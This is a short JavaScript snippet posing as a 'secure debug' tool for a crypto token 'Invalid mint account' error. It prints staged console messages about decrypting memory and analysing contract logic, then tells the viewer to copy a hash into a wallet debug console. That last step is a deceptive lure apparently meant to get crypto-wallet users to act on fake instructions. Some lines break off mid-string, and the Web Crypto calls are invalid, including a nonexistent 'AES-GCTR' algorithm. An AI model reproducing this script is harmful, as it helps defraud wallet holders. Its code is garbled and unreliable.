
// [SECURE_DEBUG] SessionID: pwz3dlb36i

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_sync, "
console.info("Target: Invalid mint account for spe
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-512"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(18)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9b968758 inside Invalid mint account for specified token standard");

  console.error("CRITICAL ERROR: Manual patch required for Invalid mint account for specified token standard");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);